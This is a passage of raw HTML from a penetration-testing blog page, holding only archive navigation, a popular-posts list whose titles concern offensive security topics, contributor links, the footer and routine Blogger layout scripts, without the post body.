<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s74M4n-j40mwaCEGETT6YFg_5kFQA7ZiArfqWP-_a4qF9KquWCMDxEiINJ_XpltgkLkdQEAEyIwkeGY3o19iZChuC7VEwMGvRBDarjLr2I3Tg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7oFmHePaEuvfqQhg9nnaMFDkQMyg:1768728333215';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/774883547277920175/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '774883547277920175', 'pageName': 'More with Metasploit and WebDAV', 'pageTitle': 'Carnal0wnage Blog: More with Metasploit and WebDAV', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 